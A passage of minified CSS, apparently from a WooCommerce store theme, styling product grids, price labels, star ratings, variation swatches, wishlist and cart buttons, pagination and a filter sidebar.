#90c;background-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-popup .mfp-close{background-color:rgba(0, 0, 0, .2);color:#fff;position:absolute;top:35px;right:20%;}.film-popup .mfp-close:hover{background-color:rgba(0, 0, 0, .5);}@media screen and (max-width:991px){.film-popup .mfp-close{right:10%;}}@media screen and (max-width:767px){.film-popup .mfp-close{right:5%;}}ul.products{list-style:none;padding:0;}ul.products li{padding:0 15px;margin:25px 0;overflow:hidden;}li.product:hover .product-inner .star-rating,li.type-product:hover .product-inner .star-rating{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}li.product:hover .product-inner .product-varations,li.type-product:hover .product-inner .product-varations{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}li.product:hover .product-inner .product-actions,li.type-product:hover .product-inner .product-actions{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}li.product .product-inner,li.type-product .product-inner{position:relative;text-align:center;}li.product .product-inner .product-thumbnail,li.type-product .product-inner .product-thumbnail{position:relative;overflow:hidden;}li.product .product-inner .product-thumbnail .product-thumb-secondary,li.type-product .product-inner .product-thumbnail .product-thumb-secondary{display:none;}li.product .product-inner .product-thumbnail img,li.type-product .product-inner .product-thumbnail img{margin-bottom:0 !important;width:100%;}li.product .product-inner .product-label,li.type-product .product-inner .product-label{position:absolute;right:10px !important;top:10px !important;z-index:1;}li.product .product-inner .product-flash,li.type-product .product-inner .product-flash,li.product .product-inner .onsale,li.type-product .product-inner .onsale{width:50px;background-color:#90c !important;color:#fff;display:block;position:relative;z-index:1;left:0 !important;font-size:13px !important;min-height:auto;min-width:auto;margin:0 0 5px 0 !important;padding:5px 0;line-height:14px;font-weight:600;top:0;text-align:center;text-transform:uppercase;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;}@media screen and (max-width:991px){li.product .product-inner .product-flash,li.type-product .product-inner .product-flash,li.product .product-inner .onsale,li.type-product .product-inner .onsale{font-size:12px !important;}}@media screen and (max-width:767px){li.product .product-inner .product-flash,li.type-product .product-inner .product-flash,li.product .product-inner .onsale,li.type-product .product-inner .onsale{font-size:10px !important;width:40px;}}li.product .product-inner .product-flash.on-hot,li.type-product .product-inner .product-flash.on-hot{background-color:#d3122a !important;color:#fff;}li.product .product-inner .product-flash.on-new,li.type-product .product-inner .product-flash.on-new{background-color:#fd6500 !important;color:#fff;}li.product .product-inner .onsale,li.type-product .product-inner .onsale{background-color:#38cb89 !important;}li.product .product-inner .product-info,li.type-product .product-inner .product-info{padding-top:20px;position:relative;}li.product .product-inner .product-info .woocommerce-loop-product__link,li.type-product .product-inner .product-info .woocommerce-loop-product__link{display:inline-block;float:left;width:calc(100% - 66px);}li.product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title,li.type-product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title{font-size:15px;font-weight:normal;line-height:1.6;padding:0;margin:0;text-align:left;font-weight:500;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){li.product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title,li.type-product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title{font-size:14px;}}@media screen and (max-width:767px){li.product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title,li.type-product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title{font-size:12px;}}li.product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title:hover,li.type-product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){li.product .product-inner .product-info .woocommerce-loop-product__link,li.type-product .product-inner .product-info .woocommerce-loop-product__link{width:100%;}}li.product .product-inner .star-rating,li.type-product .product-inner .star-rating{z-index:2;font-family:Ionicons;font-size:14px !important;width:65px;height:1em;line-height:1;overflow:hidden;margin-bottom:12px;position:absolute;top:10px;left:10px;opacity:0;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}li.product .product-inner .star-rating:before,li.type-product .product-inner .star-rating:before{position:absolute;top:0;left:0;content:"\f383 \f383 \f383 \f383 \f383";color:#f7bb2a;font-family:Ionicons;letter-spacing:2px;}li.product .product-inner .star-rating span,li.type-product .product-inner .star-rating span{position:relative;overflow:hidden;float:left;top:0;left:0;padding-top:1.5em;}li.product .product-inner .star-rating span:before,li.type-product .product-inner .star-rating span:before{position:absolute;content:"\f384 \f384 \f384 \f384 \f384";top:0;left:0;color:#f7bb2a;font-family:Ionicons;letter-spacing:2px;}li.product .product-inner .price,li.type-product .product-inner .price{font-size:0 !important;color:#ababab !important;text-align:right;display:inline-block !important;line-height:1.6;margin-bottom:0 !important;margin-top:-5px;width:66px;}li.product .product-inner .price .woocommerce-Price-amount,li.type-product .product-inner .price .woocommerce-Price-amount{font-size:15px;font-family:Nunito Sans;font-weight:600;font-style:italic;color:#90c;}@media screen and (max-width:991px){li.product .product-inner .price .woocommerce-Price-amount,li.type-product .product-inner .price .woocommerce-Price-amount{font-size:14px;}}li.product .product-inner .price del,li.type-product .product-inner .price del{display:block !important;opacity:1 !important;padding-top:5px;}li.product .product-inner .price del span.woocommerce-Price-amount,li.type-product .product-inner .price del span.woocommerce-Price-amount{font-weight:normal;font-size:13px;color:#ababab;}@media screen and (max-width:767px){li.product .product-inner .price del,li.type-product .product-inner .price del{display:inline-block !important;}}li.product .product-inner .price ins,li.type-product .product-inner .price ins{display:block !important;text-decoration:none;}@media screen and (max-width:767px){li.product .product-inner .price ins,li.type-product .product-inner .price ins{display:inline-block !important;margin-right:8px;}}@media screen and (max-width:767px){li.product .product-inner .price,li.type-product .product-inner .price{width:100%;margin-top:8px;text-align:left;font-size:14px !important;}}li.product .product-varations,li.type-product .product-varations{text-align:left;width:100%;padding-left:20px;position:absolute;bottom:50px;opacity:0;z-index:3;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}li.product .product-varations .haru-variations-list .variation-color,li.type-product .product-varations .haru-variations-list .variation-color{border:1px solid #e0e0e0;width:16px;height:16px;border-radius:50%;position:relative;margin:0 3px;display:inline-block;cursor:pointer;}li.product .product-varations .haru-variations-list .variation-color.selected,li.type-product .product-varations .haru-variations-list .variation-color.selected{border-color:#9e9e9e;}li.product .product-varations .haru-variations-list .variation-color:hover .button-tooltip,li.type-product .product-varations .haru-variations-list .variation-color:hover .button-tooltip{opacity:1;visibility:visible;-webkit-transform:translate(-50%, -10px);-ms-transform:translate(-50%, -10px);-o-transform:translate(-50%, -10px);transform:translate(-50%, -10px);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;}li.product .product-varations .haru-variations-list .variation-color .color-variation,li.type-product .product-varations .haru-variations-list .variation-color .color-variation{width:10px;height:10px;border-radius:50%;display:inline-block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}li.product .product-varations .haru-variations-list .variation-color .button-tooltip,li.type-product .product-varations .haru-variations-list .variation-color .button-tooltip{padding:1px 3px;position:absolute;text-transform:none;display:inline-block;min-width:50px;opacity:0;text-align:center;visibility:hidden;bottom:100%;left:50%;background:#555 !important;color:#fff !important;font-size:12px !important;line-height:20px !important;font-weight:normal;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}li.product .product-varations .haru-variations-list .variation-color .button-tooltip:after,li.type-product .product-varations .haru-variations-list .variation-color .button-tooltip:after{width:0;height:0;position:absolute;bottom:-6px;left:50%;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #555;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}li.product .product-varations .haru-variations-list .variation-label,li.type-product .product-varations .haru-variations-list .variation-label{border:1px solid #e0e0e0;cursor:pointer;margin:0 3px;padding:0 5px;position:relative;}li.product .product-varations .haru-variations-list .variation-label.selected,li.type-product .product-varations .haru-variations-list .variation-label.selected{border-color:#9e9e9e;}li.product .product-varations .haru-variations-list .variation-label:hover .button-tooltip,li.type-product .product-varations .haru-variations-list .variation-label:hover .button-tooltip{opacity:1;visibility:visible;-webkit-transform:translate(-50%, -10px);-ms-transform:translate(-50%, -10px);-o-transform:translate(-50%, -10px);transform:translate(-50%, -10px);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;}li.product .product-varations .haru-variations-list .variation-label .button-tooltip,li.type-product .product-varations .haru-variations-list .variation-label .button-tooltip{padding:1px 3px;position:absolute;text-transform:none;display:inline-block;min-width:50px;opacity:0;text-align:center;visibility:hidden;bottom:100%;left:50%;background:#555 !important;color:#fff !important;font-size:12px !important;line-height:20px !important;font-weight:normal;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}li.product .product-varations .haru-variations-list .variation-label .button-tooltip:after,li.type-product .product-varations .haru-variations-list .variation-label .button-tooltip:after{width:0;height:0;position:absolute;bottom:-6px;left:50%;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #555;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}li.product .product-actions,li.type-product .product-actions{background-color:#fff;text-align:center;width:100%;position:absolute;bottom:0;opacity:0;z-index:3;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);}li.product .product-actions a:hover,li.type-product .product-actions a:hover{background-color:transparent !important;}li.product .product-actions a:hover .button-tooltip,li.type-product .product-actions a:hover .button-tooltip{opacity:1;visibility:visible;-webkit-transform:translate(-50%, -6px);-ms-transform:translate(-50%, -6px);-o-transform:translate(-50%, -6px);transform:translate(-50%, -6px);-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s;}li.product .product-actions a .button-tooltip,li.type-product .product-actions a .button-tooltip{padding:2px 5px;position:absolute;text-transform:none;display:inline-block;min-width:80px;opacity:0;text-align:center;visibility:hidden;bottom:100%;left:50%;background:#555 !important;color:#fff !important;font-size:12px !important;line-height:20px !important;font-weight:normal;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}li.product .product-actions a .button-tooltip:after,li.type-product .product-actions a .button-tooltip:after{width:0;height:0;position:absolute;bottom:-6px;left:50%;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #555;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}li.product .product-actions > div:after,li.type-product .product-actions > div:after{background-color:#e0e0e0;content:"";width:1px;height:20px;right:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}li.product .product-actions > div:last-child:after,li.type-product .product-actions > div:last-child:after{display:none;}li.product .product-actions .yith-wcwl-add-to-wishlist,li.type-product .product-actions .yith-wcwl-add-to-wishlist{position:relative;display:inline-block;margin-top:0;}li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{display:inline-block;font-size:16px;width:55px;height:50px;line-height:50px;background-color:#fff;color:#212121;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a i,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a i,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a i,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a i{margin:0;}@media screen and (max-width:1199px){li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{font-size:14px;height:42px;line-height:42px;width:45px;}}li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading{display:none !important;}li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback{display:none;}li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{font-size:16px;color:#90c;}@media screen and (max-width:1199px){li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{font-size:14px;line-height:42px;width:45px;}}li.product .product-actions .add_to_compare,li.type-product .product-actions .add_to_compare{position:relative;display:inline-block;font-size:16px;}@media screen and (max-width:1199px){li.product .product-actions .add_to_compare,li.type-product .product-actions .add_to_compare{font-size:14px;}}@media screen and (max-width:767px){li.product .product-actions .add_to_compare,li.type-product .product-actions .add_to_compare{display:none;}}li.product .product-actions .add_to_compare a,li.type-product .product-actions .add_to_compare a{display:inline-block;width:55px;height:50px;line-height:50px;background-color:#fff;color:#212121;}@media screen and (max-width:1199px){li.product .product-actions .add_to_compare a,li.type-product .product-actions .add_to_compare a{height:42px;line-height:42px;width:45px;}}li.product .product-actions .add_to_compare a.added,li.type-product .product-actions .add_to_compare a.added{color:#90c;}li.product .product-actions .add-to-cart-wrapper,li.type-product .product-actions .add-to-cart-wrapper{position:relative;display:inline-block;}li.product .product-actions .add-to-cart-wrapper a,li.type-product .product-actions .add-to-cart-wrapper a,li.product .product-actions .add-to-cart-wrapper .add_to_cart_button,li.type-product .product-actions .add-to-cart-wrapper .add_to_cart_button,li.product .product-actions .add-to-cart-wrapper .added_to_cart,li.type-product .product-actions .add-to-cart-wrapper .added_to_cart{display:inline-block !important;font-size:16px;width:55px;height:50px;line-height:50px !important;background-color:#fff;color:#212121 !important;margin-top:0 !important;padding:0 !important;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}@media screen and (max-width:1199px){li.product .product-actions .add-to-cart-wrapper a,li.type-product .product-actions .add-to-cart-wrapper a,li.product .product-actions .add-to-cart-wrapper .add_to_cart_button,li.type-product .product-actions .add-to-cart-wrapper .add_to_cart_button,li.product .product-actions .add-to-cart-wrapper .added_to_cart,li.type-product .product-actions .add-to-cart-wrapper .added_to_cart{font-size:14px;height:42px;line-height:42px !important;width:45px;}}li.product .product-actions .add-to-cart-wrapper a.added,li.type-product .product-actions .add-to-cart-wrapper a.added,li.product .product-actions .add-to-cart-wrapper .add_to_cart_button.added,li.type-product .product-actions .add-to-cart-wrapper .add_to_cart_button.added,li.product .product-actions .add-to-cart-wrapper .added_to_cart.added,li.type-product .product-actions .add-to-cart-wrapper .added_to_cart.added{display:none !important;}li.product .product-actions .add-to-cart-wrapper a.loading,li.type-product .product-actions .add-to-cart-wrapper a.loading,li.product .product-actions .add-to-cart-wrapper .add_to_cart_button.loading,li.type-product .product-actions .add-to-cart-wrapper .add_to_cart_button.loading,li.product .product-actions .add-to-cart-wrapper .added_to_cart.loading,li.type-product .product-actions .add-to-cart-wrapper .added_to_cart.loading{opacity:1 !important;}li.product .product-actions .add-to-cart-wrapper a.loading:after,li.type-product .product-actions .add-to-cart-wrapper a.loading:after,li.product .product-actions .add-to-cart-wrapper .add_to_cart_button.loading:after,li.type-product .product-actions .add-to-cart-wrapper .add_to_cart_button.loading:after,li.product .product-actions .add-to-cart-wrapper .added_to_cart.loading:after,li.type-product .product-actions .add-to-cart-wrapper .added_to_cart.loading:after{display:none !important;}li.product .product-actions .add-to-cart-wrapper a:hover,li.type-product .product-actions .add-to-cart-wrapper a:hover,li.product .product-actions .add-to-cart-wrapper .add_to_cart_button:hover,li.type-product .product-actions .add-to-cart-wrapper .add_to_cart_button:hover,li.product .product-actions .add-to-cart-wrapper .added_to_cart:hover,li.type-product .product-actions .add-to-cart-wrapper .added_to_cart:hover{color:#90c !important;}li.product .product-actions .add-to-cart-wrapper .added_to_cart,li.type-product .product-actions .add-to-cart-wrapper .added_to_cart{font-size:0;}li.product .product-actions .add-to-cart-wrapper .added_to_cart i,li.type-product .product-actions .add-to-cart-wrapper .added_to_cart i{color:#90c;font-size:16px;line-height:35px;}li.product .product-actions .quickview,li.type-product .product-actions .quickview{position:relative;display:inline-block;}li.product .product-actions .quickview a,li.type-product .product-actions .quickview a{display:inline-block;font-size:16px;width:55px;height:50px;line-height:50px;background:transparent;color:#212121;}@media screen and (max-width:1199px){li.product .product-actions .quickview a,li.type-product .product-actions .quickview a{font-size:14px;height:42px;line-height:42px;width:45px;}}.haru-archive-product .gridlist-toggle{float:left;margin-right:60px;}.haru-archive-product .gridlist-toggle span{background-color:#f5f5f5;border:1px solid #e0e0e0;color:#90c;width:40px;height:40px;line-height:40px;text-align:center;display:inline-block;}.haru-archive-product .gridlist-toggle span.active{background:#90c;border:1px solid #90c;color:#fff;}.haru-archive-product .gridlist-toggle span:hover{cursor:pointer;}.haru-archive-product .gridlist-toggle span i{font-size:16px;}.haru-archive-product .catalog-filter .woocommerce-result-count{margin:0;line-height:40px;}.haru-archive-product .catalog-filter .woocommerce-ordering{background-color:#f5f5f5;margin-bottom:30px;}.haru-archive-product .catalog-filter .woocommerce-ordering select{height:40px;border:1px solid #e0e0e0;color:#000;padding:0 15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.haru-archive-product .catalog-filter .woocommerce-ordering select:focus{outline:none;}.haru-archive-product .term-description{display:none;padding-bottom:10px;}.haru-archive-product .archive-product-wrapper{overflow:hidden;position:relative;}.haru-archive-product .archive-product-wrapper ul.products{margin-left:-15px;margin-right:-15px;}.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-2 li.product{width:50%;}@media screen and (max-width:991px){.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-2 li.product{width:50%;}}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-2 li.product{width:50%;}}.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-3 li.product{width:33.33333%;}@media screen and (max-width:991px){.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-3 li.product{width:33.33333%;}}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-3 li.product{width:50%;}}.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-4 li.product{width:25%;}@media screen and (max-width:991px){.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-4 li.product{width:33.33333%;}}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-4 li.product{width:50%;}}.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-5 li.product{width:20%;}@media screen and (max-width:991px){.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-5 li.product{width:33.33333%;}}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-5 li.product{width:50%;}}.haru-archive-product .archive-product-wrapper ul.products.grid li.product{padding:0 15px;margin:0 0 30px 0;}.haru-archive-product .archive-product-wrapper ul.products.grid li.product p{display:none;}.haru-archive-product .archive-product-wrapper ul.products.list{margin-left:0px;margin-right:0px;}.haru-archive-product .archive-product-wrapper ul.products.list li.product{width:100%;padding:0px;border:1px solid #e0e0e0;margin-bottom:30px;}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner{text-align:left;}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-thumbnail{margin-right:30px;width:33.33333%;float:left;overflow:visible;}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-thumbnail .product-varations{bottom:20px;}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-thumbnail .product-actions{left:calc(100% + 0px);opacity:1;bottom:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-thumbnail .product-actions{left:0;bottom:0;}}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-thumbnail{width:50%;margin-right:15px;}}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info{padding-right:15px;}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info .woocommerce-loop-product__link{display:block;float:none;width:100%;padding-bottom:15px;}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title{font-size:24px;}@media screen and (max-width:991px){.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title{font-size:18px;}}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title{font-size:16px;}}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info .woocommerce-loop-product__link{padding-bottom:0;}}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info .price{display:block !important;width:100%;font-size:14px !important;text-align:left;padding-bottom:15px;}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info .price .woocommerce-Price-amount{font-size:18px;font-weight:700;color:#90c;}@media screen and (max-width:991px){.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info .price .woocommerce-Price-amount{font-size:16px;}}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info{padding-left:15px;}}.haru-archive-product .woocommerce-pagination{padding-bottom:80px;text-align:center;}.haru-archive-product .woocommerce-pagination .page-numbers{border:none;}.haru-archive-product .woocommerce-pagination .page-numbers li{border:none;margin-right:15px;}.haru-archive-product .woocommerce-pagination .page-numbers li span,.haru-archive-product .woocommerce-pagination .page-numbers li a{border:1px solid #e0e0e0;color:#212121;display:inline-block;font-size:14px;width:32px;height:32px;line-height:16px;text-align:center;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-product .woocommerce-pagination .page-numbers li span.current{background:#90c;border:1px solid #90c;color:#fff;}.haru-archive-product .woocommerce-pagination .page-numbers li a:hover,.haru-archive-product .woocommerce-pagination .page-numbers li a:focus{background:#90c;border:1px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.haru-archive-product .woocommerce-pagination{padding-bottom:60px;}}@media screen and (max-width:767px){.haru-archive-product .woocommerce-pagination{padding-bottom:50px;}}.archive-product-header{padding:20px 0;}.archive-product-header .haru-shop-filter-menu{list-style:none;list-style-type:none;padding:0;float:right;width:20%;text-align:right;white-space:nowrap;overflow:hidden;}.archive-product-header .haru-shop-filter-menu li{display:inline-block;margin-right:10px;}.archive-product-header .haru-shop-filter-menu li.current-cat a{color:#90c;}.archive-product-header .haru-shop-filter-menu li.active a{color:#90c;}.archive-product-header .haru-shop-filter-menu li.haru-shop-categories-btn-wrap{display:none;}@media screen and (max-width:991px){.archive-product-header .haru-shop-filter-menu li.haru-shop-categories-btn-wrap{display:inline-block;margin-right:30px;}}.archive-product-header .haru-shop-filter-menu li span{margin-right:10px;}.archive-product-header .haru-shop-filter-menu li a{font-size:16px;line-height:2;}@media screen and (max-width:991px){.archive-product-header .haru-shop-filter-menu{width:100%;text-align:left;}}.archive-product-header .haru-shop-categories{list-style:none;list-style-type:none;padding:0;float:left;width:80%;overflow:hidden;}.archive-product-header .haru-shop-categories.fade-in{opacity:1;}.archive-product-header .haru-shop-categories li{display:inline-block;margin-right:10px;}.archive-product-header .haru-shop-categories li.current-cat a{color:#90c;}.archive-product-header .haru-shop-categories li.active a{color:#90c;}.archive-product-header .haru-shop-categories li span{margin-right:10px;}@media screen and (max-width:991px){.archive-product-header .haru-shop-categories li span{display:none;}}.archive-product-header .haru-shop-categories li a{font-size:16px;line-height:2;}@media screen and (max-width:991px){.archive-product-header .haru-shop-categories li a{font-size:14px;}}@media screen and (max-width:991px){.archive-product-header .haru-shop-categories li{width:100%;margin:0 0 5px 0;padding-bottom:5px;border-bottom:1px solid #e0e0e0;}}@media screen and (max-width:991px){.archive-product-header .haru-shop-categories{display:none;opacity:0;width:100%;-webkit-transition:opacity 0.5s ease;-o-transition:opacity 0.5s ease;transition:opacity 0.5s ease;}}.archive-product-header #haru-shop-sidebar{display:none;opacity:0;-webkit-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;}.archive-product-header #haru-shop-sidebar.fade-in{opacity:1;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside{width:25%;float:left;}@media screen and (max-width:991px){.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside{border-bottom:1px solid #e0e0e0;float:none;width:100%;}}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside .widget-title{font-size:18px;padding-bottom:10px;position:relative;}@media screen and (max-width:991px){.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside .widget-title{margin-bottom:0;font-size:14px;}}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside .widget-title:after{position:absolute;content:"\f489";font-family:Ionicons;right:5px;font-size:18px;display:none;top:-1px;}@media screen and (max-width:991px){.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside .widget-title:after{display:block;}}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside .widget-title.active:after{position:absolute;content:"\f462";font-family:Ionicons;right:5px;font-size:18px;display:none;top:-1px;}@media screen and (max-width:991px){.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside .widget-title.active:after{display:block;}}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside ul,.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside div{margin-bottom:0;}@media screen and (max-width:991px){.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside ul.show,.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside div.show{height:auto;padding-bottom:5px;}}@media screen and (max-width:991px){.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside ul,.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside div{position:relative;height:0;overflow:hidden;-webkit-transition:height 0.3s ease;-o-transition:height 0.3s ease;transition:height 0.3s ease;}}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax 